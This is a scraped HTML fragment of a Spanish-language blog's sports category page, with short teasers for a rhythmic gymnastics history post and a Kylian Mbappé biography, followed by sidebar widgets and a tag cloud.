<!--CusAds0-->
</p>
<div class="more-link-wrap"> <a href="https://www.blogistar.com/2016/10/historia-de-la-gimnasia-ritmica/" class="more-link">Continuar</a></div>
<!--CusAds0--><!--CusAds0--><!--CusAds0-->
<div style="font-size: 0px; height: 0px; line-height: 0px; margin: 0; padding: 0; clear: both;"></div><div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon sd-sharing"><h3 class="sd-title">Comparte esto:</h3><div class="sd-content"><ul><li class="share-facebook"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-facebook-14061"
				class="share-facebook sd-button share-icon no-text"
				href="https://www.blogistar.com/2016/10/historia-de-la-gimnasia-ritmica/?share=facebook"
				target="_blank"
				aria-labelledby="sharing-facebook-14061"
				>
				<span id="sharing-facebook-14061" hidden>Haz clic para compartir en Facebook (Se abre en una ventana nueva)</span>
				<span>Facebook</span>
			</a></li><li class="share-twitter"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-twitter-14061"
				class="share-twitter sd-button share-icon no-text"
				href="https://www.blogistar.com/2016/10/historia-de-la-gimnasia-ritmica/?share=twitter"
				target="_blank"
				aria-labelledby="sharing-twitter-14061"
				>
				<span id="sharing-twitter-14061" hidden>Haz clic para compartir en X (Se abre en una ventana nueva)</span>
				<span>X</span>
			</a></li><li class="share-jetpack-whatsapp"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-whatsapp-14061"
				class="share-jetpack-whatsapp sd-button share-icon no-text"
				href="https://www.blogistar.com/2016/10/historia-de-la-gimnasia-ritmica/?share=jetpack-whatsapp"
				target="_blank"
				aria-labelledby="sharing-whatsapp-14061"
				>
				<span id="sharing-whatsapp-14061" hidden>Haz clic para compartir en WhatsApp (Se abre en una ventana nueva)</span>
				<span>WhatsApp</span>
			</a></li><li class="share-pinterest"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-pinterest-14061"
				class="share-pinterest sd-button share-icon no-text"
				href="https://www.blogistar.com/2016/10/historia-de-la-gimnasia-ritmica/?share=pinterest"
				target="_blank"
				aria-labelledby="sharing-pinterest-14061"
				>
				<span id="sharing-pinterest-14061" hidden>Haz clic para compartir en Pinterest (Se abre en una ventana nueva)</span>
				<span>Pinterest</span>
			</a></li><li class="share-email"><a rel="nofollow noopener noreferrer" data-shared="sharing-email-14061" class="share-email sd-button share-icon no-text" href="/cdn-cgi/l/email-protection#[base64]" target="_blank" aria-labelledby="sharing-email-14061" data-email-share-error-title="¿Tienes un correo electrónico configurado?" data-email-share-error-text="Si tienes problemas al compartir por correo electrónico, es posible que sea porque no tengas un correo electrónico configurado en tu navegador. Puede que tengas que crear un nuevo correo electrónico tú mismo." data-email-share-nonce="275911e7c6" data-email-share-track-url="https://www.blogistar.com/2016/10/historia-de-la-gimnasia-ritmica/?share=email">
				<span id="sharing-email-14061" hidden>Haz clic para enviar un enlace por correo electrónico a un amigo (Se abre en una ventana nueva)</span>
				<span>Correo electrónico</span>
			</a></li><li class="share-linkedin"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-linkedin-14061"
				class="share-linkedin sd-button share-icon no-text"
				href="https://www.blogistar.com/2016/10/historia-de-la-gimnasia-ritmica/?share=linkedin"
				target="_blank"
				aria-labelledby="sharing-linkedin-14061"
				>
				<span id="sharing-linkedin-14061" hidden>Haz clic para compartir en LinkedIn (Se abre en una ventana nueva)</span>
				<span>LinkedIn</span>
			</a></li><li class="share-tumblr"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-tumblr-14061"
				class="share-tumblr sd-button share-icon no-text"
				href="https://www.blogistar.com/2016/10/historia-de-la-gimnasia-ritmica/?share=tumblr"
				target="_blank"
				aria-labelledby="sharing-tumblr-14061"
				>
				<span id="sharing-tumblr-14061" hidden>Haz clic para compartir en Tumblr (Se abre en una ventana nueva)</span>
				<span>Tumblr</span>
			</a></li><li class="share-pocket"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-pocket-14061"
				class="share-pocket sd-button share-icon no-text"
				href="https://www.blogistar.com/2016/10/historia-de-la-gimnasia-ritmica/?share=pocket"
				target="_blank"
				aria-labelledby="sharing-pocket-14061"
				>
				<span id="sharing-pocket-14061" hidden>Haz clic para compartir en Pocket (Se abre en una ventana nueva)</span>
				<span>Pocket</span>
			</a></li><li class="share-telegram"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-telegram-14061"
				class="share-telegram sd-button share-icon no-text"
				href="https://www.blogistar.com/2016/10/historia-de-la-gimnasia-ritmica/?share=telegram"
				target="_blank"
				aria-labelledby="sharing-telegram-14061"
				>
				<span id="sharing-telegram-14061" hidden>Haz clic para compartir en Telegram (Se abre en una ventana nueva)</span>
				<span>Telegram</span>
			</a></li><li class="share-reddit"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-reddit-14061"
				class="share-reddit sd-button share-icon no-text"
				href="https://www.blogistar.com/2016/10/historia-de-la-gimnasia-ritmica/?share=reddit"
				target="_blank"
				aria-labelledby="sharing-reddit-14061"
				>
				<span id="sharing-reddit-14061" hidden>Haz clic para compartir en Reddit (Se abre en una ventana nueva)</span>
				<span>Reddit</span>
			</a></li><li class="share-print"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-print-14061"
				class="share-print sd-button share-icon no-text"
				href="https://www.blogistar.com/2016/10/historia-de-la-gimnasia-ritmica/?share=print"
				target="_blank"
				aria-labelledby="sharing-print-14061"
				>
				<span id="sharing-print-14061" hidden>Haz clic para imprimir (Se abre en una ventana nueva)</span>
				<span>Imprimir</span>
			</a></li><li class="share-end"></li></ul></div></div></div>	            </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_15 td-animation-stack td_module_no_thumb post-17543 post type-post status-publish format-standard hentry category-deportistas tag-biografia tag-kylian-mbappe tag-mbappe td-post-content">
            <div class="item-details">
                <h1 class="entry-title"><a href="https://www.blogistar.com/2019/02/biografia-de-kylian-mbappe/" rel="bookmark" title="Biografía de Kylian Mbappé">Biografía de Kylian Mbappé</a></h1>                <div class="meta-info">
	                                    <div class="td-post-author-name"><div class="td-author-by">Por</div> <a href="https://www.blogistar.com/author/arleco-producciones/">ARLECO PRODUCCIONES</a></div>                                        <div class="td-post-comments"><a href="https://www.blogistar.com/2019/02/biografia-de-kylian-mbappe/#respond"><i class="td-icon-comments"></i>0</a></div>                </div>

                
	            <div class="td-post-text-content">
		            <!--CusAds0--><p><strong>Kylian Mbappé apodado como Donatello, es un futbolista francés</strong> de ascendencia camerunesa y argelina. <strong>Juega como delantero de extrema derecha y su equipo actual es el Real Madrid</strong> de la Primera División de España.. También es internacional con la selección de Francia.</p>
<div class="more-link-wrap"> <a href="https://www.blogistar.com/2019/02/biografia-de-kylian-mbappe/" class="more-link">Continuar</a></div>
<!--CusAds0--><!--CusAds0--><!--CusAds0-->
<div style="font-size: 0px; height: 0px; line-height: 0px; margin: 0; padding: 0; clear: both;"></div><div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon sd-sharing"><h3 class="sd-title">Comparte esto:</h3><div class="sd-content"><ul><li class="share-facebook"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-facebook-17543"
				class="share-facebook sd-button share-icon no-text"
				href="https://www.blogistar.com/2019/02/biografia-de-kylian-mbappe/?share=facebook"
				target="_blank"
				aria-labelledby="sharing-facebook-17543"
				>
				<span id="sharing-facebook-17543" hidden>Haz clic para compartir en Facebook (Se abre en una ventana nueva)</span>
				<span>Facebook</span>
			</a></li><li class="share-twitter"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-twitter-17543"
				class="share-twitter sd-button share-icon no-text"
				href="https://www.blogistar.com/2019/02/biografia-de-kylian-mbappe/?share=twitter"
				target="_blank"
				aria-labelledby="sharing-twitter-17543"
				>
				<span id="sharing-twitter-17543" hidden>Haz clic para compartir en X (Se abre en una ventana nueva)</span>
				<span>X</span>
			</a></li><li class="share-jetpack-whatsapp"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-whatsapp-17543"
				class="share-jetpack-whatsapp sd-button share-icon no-text"
				href="https://www.blogistar.com/2019/02/biografia-de-kylian-mbappe/?share=jetpack-whatsapp"
				target="_blank"
				aria-labelledby="sharing-whatsapp-17543"
				>
				<span id="sharing-whatsapp-17543" hidden>Haz clic para compartir en WhatsApp (Se abre en una ventana nueva)</span>
				<span>WhatsApp</span>
			</a></li><li class="share-pinterest"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-pinterest-17543"
				class="share-pinterest sd-button share-icon no-text"
				href="https://www.blogistar.com/2019/02/biografia-de-kylian-mbappe/?share=pinterest"
				target="_blank"
				aria-labelledby="sharing-pinterest-17543"
				>
				<span id="sharing-pinterest-17543" hidden>Haz clic para compartir en Pinterest (Se abre en una ventana nueva)</span>
				<span>Pinterest</span>
			</a></li><li class="share-email"><a rel="nofollow noopener noreferrer" data-shared="sharing-email-17543" class="share-email sd-button share-icon no-text" href="/cdn-cgi/l/email-protection#[base64]" target="_blank" aria-labelledby="sharing-email-17543" data-email-share-error-title="¿Tienes un correo electrónico configurado?" data-email-share-error-text="Si tienes problemas al compartir por correo electrónico, es posible que sea porque no tengas un correo electrónico configurado en tu navegador. Puede que tengas que crear un nuevo correo electrónico tú mismo." data-email-share-nonce="5d28df9c42" data-email-share-track-url="https://www.blogistar.com/2019/02/biografia-de-kylian-mbappe/?share=email">
				<span id="sharing-email-17543" hidden>Haz clic para enviar un enlace por correo electrónico a un amigo (Se abre en una ventana nueva)</span>
				<span>Correo electrónico</span>
			</a></li><li class="share-linkedin"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-linkedin-17543"
				class="share-linkedin sd-button share-icon no-text"
				href="https://www.blogistar.com/2019/02/biografia-de-kylian-mbappe/?share=linkedin"
				target="_blank"
				aria-labelledby="sharing-linkedin-17543"
				>
				<span id="sharing-linkedin-17543" hidden>Haz clic para compartir en LinkedIn (Se abre en una ventana nueva)</span>
				<span>LinkedIn</span>
			</a></li><li class="share-tumblr"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-tumblr-17543"
				class="share-tumblr sd-button share-icon no-text"
				href="https://www.blogistar.com/2019/02/biografia-de-kylian-mbappe/?share=tumblr"
				target="_blank"
				aria-labelledby="sharing-tumblr-17543"
				>
				<span id="sharing-tumblr-17543" hidden>Haz clic para compartir en Tumblr (Se abre en una ventana nueva)</span>
				<span>Tumblr</span>
			</a></li><li class="share-pocket"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-pocket-17543"
				class="share-pocket sd-button share-icon no-text"
				href="https://www.blogistar.com/2019/02/biografia-de-kylian-mbappe/?share=pocket"
				target="_blank"
				aria-labelledby="sharing-pocket-17543"
				>
				<span id="sharing-pocket-17543" hidden>Haz clic para compartir en Pocket (Se abre en una ventana nueva)</span>
				<span>Pocket</span>
			</a></li><li class="share-telegram"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-telegram-17543"
				class="share-telegram sd-button share-icon no-text"
				href="https://www.blogistar.com/2019/02/biografia-de-kylian-mbappe/?share=telegram"
				target="_blank"
				aria-labelledby="sharing-telegram-17543"
				>
				<span id="sharing-telegram-17543" hidden>Haz clic para compartir en Telegram (Se abre en una ventana nueva)</span>
				<span>Telegram</span>
			</a></li><li class="share-reddit"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-reddit-17543"
				class="share-reddit sd-button share-icon no-text"
				href="https://www.blogistar.com/2019/02/biografia-de-kylian-mbappe/?share=reddit"
				target="_blank"
				aria-labelledby="sharing-reddit-17543"
				>
				<span id="sharing-reddit-17543" hidden>Haz clic para compartir en Reddit (Se abre en una ventana nueva)</span>
				<span>Reddit</span>
			</a></li><li class="share-print"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-print-17543"
				class="share-print sd-button share-icon no-text"
				href="https://www.blogistar.com/2019/02/biografia-de-kylian-mbappe/?share=print"
				target="_blank"
				aria-labelledby="sharing-print-17543"
				>
				<span id="sharing-print-17543" hidden>Haz clic para imprimir (Se abre en una ventana nueva)</span>
				<span>Imprimir</span>
			</a></li><li class="share-end"></li></ul></div></div></div>	            </div>
            </div>

        </div>

        <div class="page-nav td-pb-padding-side"><span class="current">1</span><a href="https://www.blogistar.com/category/deportistas/page/2/?filter_by=popular" class="page" title="2">2</a><a href="https://www.blogistar.com/category/deportistas/page/3/?filter_by=popular" class="page" title="3">3</a><span class="extend">...</span><a href="https://www.blogistar.com/category/deportistas/page/24/?filter_by=popular" class="last" title="24">24</a><a href="https://www.blogistar.com/category/deportistas/page/2/?filter_by=popular" ><i class="td-icon-menu-right"></i></a><span class="pages">Página 1 de 24</span><div class="clearfix"></div></div>                                </div>
                            </div>

                            <div class="td-pb-span4 td-main-sidebar">
                                <div class="td-ss-main-sidebar">
                                    <aside class="widget_text td_block_template_1 widget widget_custom_html"><h4 class="block-title"><span>Buscar en Blogistar.com</span></h4><div class="textwidget custom-html-widget"><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script async src='https://cse.google.com/cse.js?cx=partner-pub-3321393406600661:7478532103'></script><div class="gcse-searchbox-only"></div></div></aside><div class="td_block_wrap td_block_social_counter td_block_widget tdi_19_766 td-pb-border-top td_block_template_1"><div class="td-block-title-wrap"><h4 class="block-title"><span class="td-pulldown-size">Síguenos</span></h4></div><div class="td-social-list"><div class="td_social_type td-pb-margin-side td_social_facebook"><div class="td-social-box"><div class="td-sp td-sp-facebook"></div><span class="td_social_info td_social_info_counter">1,396</span><span class="td_social_info td_social_info_name">Fans</span><span class="td_social_button"><a href="https://www.facebook.com/140679729287293"  >Me gusta</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_twitter"><div class="td-social-box"><div class="td-sp td-sp-twitter"></div><span class="td_social_info td_social_info_counter">24</span><span class="td_social_info td_social_info_name">Seguidores</span><span class="td_social_button"><a href="https://twitter.com/blogistar"  >Seguir</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_youtube"><div class="td-social-box"><div class="td-sp td-sp-youtube"></div><span class="td_social_info td_social_info_counter">10,400</span><span class="td_social_info td_social_info_name">Suscriptores</span><span class="td_social_button"><a href="https://www.youtube.com/channel/UCHHLrYt3WO2lSI5YsqAwhmg"  >Suscribirte</a></span></div></div></div></div> <!-- ./block --><aside class="td_block_template_1 widget widget_top-posts"><h4 class="block-title"><span>Lo Más Popular</span></h4><ul class='widgets-list-layout no-grav'>
<li><a href="https://www.blogistar.com/2016/06/lista-de-personajes-de-star-wars/" title="Personajes de Star Wars: Nombres, Características y Fotos [Actualizado]" class="bump-view" data-bump-view="tp"><img loading="lazy" width="40" height="40" src="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2016/06/personajes-de-star-wars44.webp?resize=40%2C40&#038;ssl=1" srcset="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2016/06/personajes-de-star-wars44.webp?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2016/06/personajes-de-star-wars44.webp?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2016/06/personajes-de-star-wars44.webp?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2016/06/personajes-de-star-wars44.webp?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2016/06/personajes-de-star-wars44.webp?resize=160%2C160&amp;ssl=1 4x" alt="Personajes de Star Wars: Nombres, Características y Fotos [Actualizado]" data-pin-nopin="true" class="widgets-list-layout-blavatar" /></a><div class="widgets-list-layout-links">
								<a href="https://www.blogistar.com/2016/06/lista-de-personajes-de-star-wars/" title="Personajes de Star Wars: Nombres, Características y Fotos [Actualizado]" class="bump-view" data-bump-view="tp">Personajes de Star Wars: Nombres, Características y Fotos [Actualizado]</a>
							</div>
							</li><li><a href="https://www.blogistar.com/2019/09/el-solitario-resumen-del-cuento-de-horacio-quiroga/" title="El Solitario: Resumen, Personajes y Análisis del Cuento de Horacio Quiroga [Actualizado]" class="bump-view" data-bump-view="tp"><img loading="lazy" width="40" height="40" src="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2019/09/el-solitario.webp?resize=40%2C40&#038;ssl=1" srcset="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2019/09/el-solitario.webp?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2019/09/el-solitario.webp?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2019/09/el-solitario.webp?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2019/09/el-solitario.webp?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2019/09/el-solitario.webp?resize=160%2C160&amp;ssl=1 4x" alt="El Solitario: Resumen, Personajes y Análisis del Cuento de Horacio Quiroga [Actualizado]" data-pin-nopin="true" class="widgets-list-layout-blavatar" /></a><div class="widgets-list-layout-links">
								<a href="https://www.blogistar.com/2019/09/el-solitario-resumen-del-cuento-de-horacio-quiroga/" title="El Solitario: Resumen, Personajes y Análisis del Cuento de Horacio Quiroga [Actualizado]" class="bump-view" data-bump-view="tp">El Solitario: Resumen, Personajes y Análisis del Cuento de Horacio Quiroga [Actualizado]</a>
							</div>
							</li><li><a href="https://www.blogistar.com/2020/02/tekashi-6ix9ine-biografia-y-canciones/" title="Tekashi 6ix9ine: Biografía y Canciones" class="bump-view" data-bump-view="tp"><img loading="lazy" width="40" height="40" src="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2020/02/tekashi2-e1724773591376.webp?resize=40%2C40&#038;ssl=1" srcset="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2020/02/tekashi2-e1724773591376.webp?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2020/02/tekashi2-e1724773591376.webp?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2020/02/tekashi2-e1724773591376.webp?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2020/02/tekashi2-e1724773591376.webp?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2020/02/tekashi2-e1724773591376.webp?resize=160%2C160&amp;ssl=1 4x" alt="Tekashi 6ix9ine: Biografía y Canciones" data-pin-nopin="true" class="widgets-list-layout-blavatar" /></a><div class="widgets-list-layout-links">
								<a href="https://www.blogistar.com/2020/02/tekashi-6ix9ine-biografia-y-canciones/" title="Tekashi 6ix9ine: Biografía y Canciones" class="bump-view" data-bump-view="tp">Tekashi 6ix9ine: Biografía y Canciones</a>
							</div>
							</li><li><a href="https://www.blogistar.com/2024/09/goofy-o-tribilin-que-animal-es-e-imagenes/" title="Goofy o Tribilín: ¿Qué animal es? e Imágenes" class="bump-view" data-bump-view="tp"><img loading="lazy" width="40" height="40" src="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2024/09/goffy2-e1726591647212.webp?resize=40%2C40&#038;ssl=1" srcset="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2024/09/goffy2-e1726591647212.webp?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2024/09/goffy2-e1726591647212.webp?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2024/09/goffy2-e1726591647212.webp?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2024/09/goffy2-e1726591647212.webp?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2024/09/goffy2-e1726591647212.webp?resize=160%2C160&amp;ssl=1 4x" alt="Goofy o Tribilín: ¿Qué animal es? e Imágenes" data-pin-nopin="true" class="widgets-list-layout-blavatar" /></a><div class="widgets-list-layout-links">
								<a href="https://www.blogistar.com/2024/09/goofy-o-tribilin-que-animal-es-e-imagenes/" title="Goofy o Tribilín: ¿Qué animal es? e Imágenes" class="bump-view" data-bump-view="tp">Goofy o Tribilín: ¿Qué animal es? e Imágenes</a>
							</div>
							</li><li><a href="https://www.blogistar.com/2017/05/mi-nombre-es-khan-resumen-sinopsis-y-trailer/" title="Mi Nombre es Khan: Resumen, Reparto y Trailer de la Película [Actualizado]" class="bump-view" data-bump-view="tp"><img loading="lazy" width="40" height="40" src="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2017/05/mi-nombre-es-khan3.webp?resize=40%2C40&#038;ssl=1" srcset="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2017/05/mi-nombre-es-khan3.webp?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2017/05/mi-nombre-es-khan3.webp?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2017/05/mi-nombre-es-khan3.webp?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2017/05/mi-nombre-es-khan3.webp?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2017/05/mi-nombre-es-khan3.webp?resize=160%2C160&amp;ssl=1 4x" alt="Mi Nombre es Khan: Resumen, Reparto y Trailer de la Película [Actualizado]" data-pin-nopin="true" class="widgets-list-layout-blavatar" /></a><div class="widgets-list-layout-links">
								<a href="https://www.blogistar.com/2017/05/mi-nombre-es-khan-resumen-sinopsis-y-trailer/" title="Mi Nombre es Khan: Resumen, Reparto y Trailer de la Película [Actualizado]" class="bump-view" data-bump-view="tp">Mi Nombre es Khan: Resumen, Reparto y Trailer de la Película [Actualizado]</a>
							</div>
							</li></ul>
</aside><aside class="td_block_template_1 widget widget_links"><h4 class="block-title"><span>Blogroll</span></h4>
	<ul class='xoxo blogroll'>
<li><a href="http://www.blogicars.com/" title="el mejor blog sobre el mundo del motor">Blogicars</a></li>
<li><a href="http://www.blogicasa.com">Blogicasa</a></li>
<li><a href="http://www.blogichef.com">Blogichef</a></li>
<li><a href="http://www.blogichics.com/" title="el mejor blog para chicas como tú">Blogichics</a></li>
<li><a href="http://www.blogitecno.com/" title="el mejor blog para geeks">Blogitecno</a></li>
<li><a href="http://www.blogitravel.com/" title="el mejor blog de viajes y turismo">Blogitravel</a></li>
<li><a href="http://www.arlecoproducciones.com">Marketing Digital &amp; Publicidad Online</a></li>

	</ul>
</aside>
<aside class="td_block_template_1 widget widget_tag_cloud"><h4 class="block-title"><span>Nube de Etiquetas</span></h4><div class="tagcloud"><a href="https://www.blogistar.com/tag/anime/" class="tag-cloud-link tag-link-692 tag-link-position-1" style="font-size: 11.963855421687pt;" aria-label="anime (53 elementos)">anime</a>
<a href="https://www.blogistar.com/tag/manga/" class="tag-cloud-link tag-link-7546 tag-link-position-2" style="font-size: 9.0120481927711pt;" aria-label="Anime / Manga (23 elementos)">Anime / Manga</a>
<a href="https://www.blogistar.com/tag/animes/" class="tag-cloud-link tag-link-1639 tag-link-position-3" style="font-size: 10.78313253012pt;" aria-label="animes (38 elementos)">animes</a>
<a href="https://www.blogistar.com/tag/artistas/" class="tag-cloud-link tag-link-244 tag-link-position-4" style="font-size: 10.698795180723pt;" aria-label="Artistas (37 elementos)">Artistas</a>
<a href="https://www.blogistar.com/tag/bandas/" class="tag-cloud-link tag-link-245 tag-link-position-5" style="font-size: 10.10843373494pt;" aria-label="Bandas (31 elementos)">Bandas</a>
<a href="https://www.blogistar.com/tag/biografia/" class="tag-cloud-link tag-link-189 tag-link-position-6" style="font-size: 22pt;" aria-label="Biografia (839 elementos)">Biografia</a>
<a href="https://www.blogistar.com/tag/canal/" class="tag-cloud-link tag-link-1774 tag-link-position-7" style="font-size: 12.21686746988pt;" aria-label="canal (57 elementos)">canal</a>
<a href="https://www.blogistar.com/tag/canales/" class="tag-cloud-link tag-link-1775 tag-link-position-8" style="font-size: 8.5060240963855pt;" aria-label="canales (20 elementos)">canales</a>
<a href="https://www.blogistar.com/tag/canciones/" class="tag-cloud-link tag-link-79 tag-link-position-9" style="font-size: 12.048192771084pt;" aria-label="Canciones (54 elementos)">Canciones</a>
<a href="https://www.blogistar.com/tag/cantante/" class="tag-cloud-link tag-link-1664 tag-link-position-10" style="font-size: 9.433734939759pt;" aria-label="cantante (26 elementos)">cantante</a>
<a href="https://www.blogistar.com/tag/cantantes/" class="tag-cloud-link tag-link-7538 tag-link-position-11" style="font-size: 13.566265060241pt;" aria-label="Cantantes (82 elementos)">Cantantes</a>
<a href="https://www.blogistar.com/tag/cine/" class="tag-cloud-link tag-link-7540 tag-link-position-12" style="font-size: 12.975903614458pt;" aria-label="Cine (69 elementos)">Cine</a>
<a href="https://www.blogistar.com/tag/cuento/" class="tag-cloud-link tag-link-3049 tag-link-position-13" style="font-size: 8.1686746987952pt;" aria-label="Cuento (18 elementos)">Cuento</a>
<a href="https://www.blogistar.com/tag/dibujos-animados/" class="tag-cloud-link tag-link-1311 tag-link-position-14" style="font-size: 9.6024096385542pt;" aria-label="Dibujos Animados (27 elementos)">Dibujos Animados</a>
<a href="https://www.blogistar.com/tag/disney/" class="tag-cloud-link tag-link-40 tag-link-position-15" style="font-size: 9.9397590361446pt;" aria-label="Disney (30 elementos)">Disney</a>
<a href="https://www.blogistar.com/tag/espana/" class="tag-cloud-link tag-link-1672 tag-link-position-16" style="font-size: 8.5060240963855pt;" aria-label="españa (20 elementos)">españa</a>
<a href="https://www.blogistar.com/tag/famosas/" class="tag-cloud-link tag-link-1823 tag-link-position-17" style="font-size: 8pt;" aria-label="famosas (17 elementos)">famosas</a>
<a href="https://www.blogistar.com/tag/famosos/" class="tag-cloud-link tag-link-1777 tag-link-position-18" style="font-size: 11.036144578313pt;" aria-label="famosos (41 elementos)">famosos</a>
<a href="https://www.blogistar.com/tag/fotos/" class="tag-cloud-link tag-link-7 tag-link-position-19" style="font-size: 12.975903614458pt;" aria-label="fotos (69 elementos)">fotos</a>
<a href="https://www.blogistar.com/tag/futbol/" class="tag-cloud-link tag-link-1800 tag-link-position-20" style="font-size: 11.879518072289pt;" aria-label="futbol (51 elementos)">futbol</a>
<a href="https://www.blogistar.com/tag/grupos/" class="tag-cloud-link tag-link-7539 tag-link-position-21" style="font-size: 11.457831325301pt;" aria-label="Grupos (46 elementos)">Grupos</a>
<a href="https://www.blogistar.com/tag/historia/" class="tag-cloud-link tag-link-54 tag-link-position-22" style="font-size: 9.1807228915663pt;" aria-label="historia (24 elementos)">historia</a>
<a href="https://www.blogistar.com/tag/imagenes/" class="tag-cloud-link tag-link-11 tag-link-position-23" style="font-size: 12.807228915663pt;" aria-label="imágenes (67 elementos)">imágenes</a>
<a href="https://www.blogistar.com/tag/libro/" class="tag-cloud-link tag-link-238 tag-link-position-24" style="font-size: 9.9397590361446pt;" aria-label="Libro (30 elementos)">Libro</a>
<a href="https://www.blogistar.com/tag/libros/" class="tag-cloud-link tag-link-7548 tag-link-position-25" style="font-size: 8.6746987951807pt;" aria-label="Libros (21 elementos)">Libros</a>
<a href="https://www.blogistar.com/tag/mejor/" class="tag-cloud-link tag-link-1669 tag-link-position-26" style="font-size: 10.614457831325pt;" aria-label="mejor (36 elementos)">mejor</a>
<a href="https://www.blogistar.com/tag/mejores/" class="tag-cloud-link tag-link-1670 tag-link-position-27" style="font-size: 17.867469879518pt;" aria-label="mejores (268 elementos)">mejores</a>
<a href="https://www.blogistar.com/tag/musica-de-reggaeton/" class="tag-cloud-link tag-link-443 tag-link-position-28" style="font-size: 8pt;" aria-label="musica de reggaeton (17 elementos)">musica de reggaeton</a>
<a href="https://www.blogistar.com/tag/musica-gratis/" class="tag-cloud-link tag-link-1288 tag-link-position-29" style="font-size: 9.855421686747pt;" aria-label="Musica Gratis (29 elementos)">Musica Gratis</a>
<a href="https://www.blogistar.com/tag/musical/" class="tag-cloud-link tag-link-1635 tag-link-position-30" style="font-size: 10.10843373494pt;" aria-label="musical (31 elementos)">musical</a>
<a href="https://www.blogistar.com/tag/musicas/" class="tag-cloud-link tag-link-1634 tag-link-position-31" style="font-size: 11.626506024096pt;" aria-label="musicas (48 elementos)">musicas</a>
<a href="https://www.blogistar.com/tag/musica/" class="tag-cloud-link tag-link-7537 tag-link-position-32" style="font-size: 16.433734939759pt;" aria-label="Música (180 elementos)">Música</a>
<a href="https://www.blogistar.com/tag/ninos/" class="tag-cloud-link tag-link-1739 tag-link-position-33" style="font-size: 8pt;" aria-label="niños (17 elementos)">niños</a>
<a href="https://www.blogistar.com/tag/pelicula/" class="tag-cloud-link tag-link-158 tag-link-position-34" style="font-size: 17.44578313253pt;" aria-label="Pelicula (240 elementos)">Pelicula</a>
<a href="https://www.blogistar.com/tag/peliculas/" class="tag-cloud-link tag-link-33 tag-link-position-35" style="font-size: 14.493975903614pt;" aria-label="Películas (105 elementos)">Películas</a>
<a href="https://www.blogistar.com/tag/peru/" class="tag-cloud-link tag-link-2474 tag-link-position-36" style="font-size: 8.5060240963855pt;" aria-label="Peru (20 elementos)">Peru</a>
<a href="https://www.blogistar.com/tag/principales/" class="tag-cloud-link tag-link-1983 tag-link-position-37" style="font-size: 9.1807228915663pt;" aria-label="Principales (24 elementos)">Principales</a>
<a href="https://www.blogistar.com/tag/reggae/" class="tag-cloud-link tag-link-8 tag-link-position-38" style="font-size: 8.1686746987952pt;" aria-label="reggae (18 elementos)">reggae</a>
<a href="https://www.blogistar.com/tag/reggaeton/" class="tag-cloud-link tag-link-126 tag-link-position-39" style="font-size: 9.6024096385542pt;" aria-label="Reggaeton (27 elementos)">Reggaeton</a>
